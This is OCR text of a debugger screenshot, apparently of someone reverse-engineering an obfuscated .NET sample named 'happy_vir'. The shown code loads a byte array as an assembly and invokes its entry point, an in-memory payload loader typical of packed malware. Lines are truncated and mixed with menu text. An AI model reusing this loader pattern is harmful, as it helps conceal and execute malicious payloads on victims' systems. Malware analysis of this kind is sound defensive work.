 358 num11 = 0;
359 goto IL_55E;
360 case 24:
361 break;
362 case 25:
363 goto IL_55E;
364 case 26:
365 {
366 Assembly assembly = Form1.LIFT3UqdH5UE8Tw29d(array);
367 bool flag = assembly.EntryPoint == null;
368 if (flag)
369 {
370 goto Block_13;
371 }
372 MethodInfo entryPoint = assembly.EntryPoint;
373 object obj = Form1.lalex77rdknUKANqyI(assembly, Form1.qJK
374 Form1.kmEYyuNMbNfkdXgavv(entryPoint, obj, null);
375 num = 31;
376 continue;
377 }
378 case 27:
100 %
ocals
Name Value
this {happy_vir.Form1, Text: Form1}
sender {happy_vir.Form1, Text: Form1} rm1}
e {System.EventArgs}
num4 0x00000001
num2 0x00000004
num3 0x0000000E
array2 {bool[0x0002E000]}
num7 0x0000000007744164
num8 0x0002E000
array {byte[0x00005C00]} byte[]
assembly null System.Reflection.Assembly
entryPoint null System.Reflection.MethodInfo
{byte[0x00005C00]}
Copy Ctrl+C
Copy Expression
Edit Value F2
Copy Value Ctrl+Shift+C
Add Watch
Make Object ID
Save...
Refresh
Show in Memory Window
Language
Select All Ctrl+A
Hexadecimal Display
Digit Separators
Collapse Parent
Expand Children
Collapse Children
Public Members
Show Namespaces
Show Intrinsic Type Keywords
Show Tokens